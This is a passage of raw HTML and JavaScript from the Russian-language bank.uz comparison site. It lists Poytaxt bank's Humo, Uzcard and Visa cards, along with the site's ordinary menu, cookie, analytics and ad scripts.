        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/cards" title="Карты" >
					<span >Карты</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Poytaxt bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Карты",
    "item": "https://bank.uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Poytaxt bank",
    "item": "https://bank.uz/cards/tags/poytaxtbank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Карты от Пойтахт банк</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Предложения</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_449" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/humo449" onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Карта &quot;Хумо&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="Карта &quot;Хумо&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/card/humo449" onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Карта &quot;Хумо&quot;')"  >Карта &quot;Хумо&quot;</a>
                <span class="medium-text">Стоит только прикоснуться своей картой, и покупка оплачена</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/humo449"  onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Карта &quot;Хумо&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87145" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/detskaya-karta" onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Детская карта')"  >
                    <img src="/upload/no_photo_org.png" alt="Детская карта">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/card/detskaya-karta" onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Детская карта')"  >Детская карта</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/detskaya-karta"  onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Детская карта')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87144" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/uzcard-duo2" onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Uzcard DUO')"  >
                    <img src="/upload/no_photo_org.png" alt="Uzcard DUO">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/card/uzcard-duo2" onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Uzcard DUO')"  >Uzcard DUO</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/uzcard-duo2"  onclick="gAnalytica.elementFree('Сумовые карты','Poytaxt bank','Uzcard DUO')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87148" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/visa-infinite6" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Infinite')"  >
                    <img src="/upload/no_photo_org.png" alt="Visa Infinite">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/card/visa-infinite6" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Infinite')"  >Visa Infinite</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/visa-infinite6"  onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Infinite')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87146" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/visa-classic7" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Classic')"  >
                    <img src="/upload/no_photo_org.png" alt="Visa Classic">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/card/visa-classic7" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Classic')"  >Visa Classic</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/visa-classic7"  onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Classic')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section rus rastyashka' } }) }) </script>        </div>
                        <div class="table-card-offers-bottom" id="bx_3218110189_87147" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/visa-gold6" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Gold')"  >
                    <img src="/upload/no_photo_org.png" alt="Visa Gold">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/card/visa-gold6" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Gold')"  >Visa Gold</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/visa-gold6"  onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Gold')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости Visa карт                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2023</p>
                </div>
                <span  data-link="/news/ob-izmenenii-tarifov-mezhdunarodnykh-plastikovykh-kart103027" class="lenta-novostiText1">
                    Об изменении тарифов международных пластиковых карт                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/news/a-vam-znakoma-situatsiya-kogda-na-povsednevnye-nuzhdy-odna-karta-a-dlya-onlayn-shopinga-i-puteshestv740481" class="lenta-novostiText1">
                    А вам знакома ситуация, когда на повседневные нужды — одна карта, а для онлайн шопинга и путешествий — другая?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">28.04.2022</p>
                </div>
                <span  data-link="/news/poluchayte-denezhnye-perevody-otpravlennye-cherez-zolotuyu-koronu-na-kartu8643" class="lenta-novostiText1">
                    Получайте денежные переводы отправленные через Золотую Корону на карту                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/news/dostavim-kartu-besplatno86167" class="lenta-novostiText1">
                    Доставим карту бесплатно!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.01.1970</p>
                </div>
                <span  data-link="/news/seminar-posvyashchennyy-avtomatizatsii-otchetnosti-po-valyutnym-operatsiyam91137" class="lenta-novostiText1">
                    Семинар, посвященный автоматизации отчетности по валютным операциям                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.01.1970</p>
                </div>
                <span  data-link="/news/razyasnenie-po-komissii-na-vydachu-nalichnykh-dollarov-ssha418113" class="lenta-novostiText1">
                    Разъяснение по комиссии на выдачу наличных долларов США                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
